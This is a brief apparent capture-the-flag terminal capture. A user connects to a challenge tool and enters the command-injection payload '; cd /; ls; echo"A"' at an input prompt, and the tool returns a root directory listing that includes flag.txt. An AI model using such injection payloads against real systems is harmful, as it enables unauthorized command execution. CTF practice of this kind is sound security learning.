 ~/Doc/w/nevacloud/PWN ANIME BIRU ./connect.sh
46esaB Tool
By: Kobo Hengker
[>] Masukkan PIN: secret
Plaintek: '; cd /; ls; echo"A"'
[*] Cipher:
app
bin
boot
dev
etc
flag.txt
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run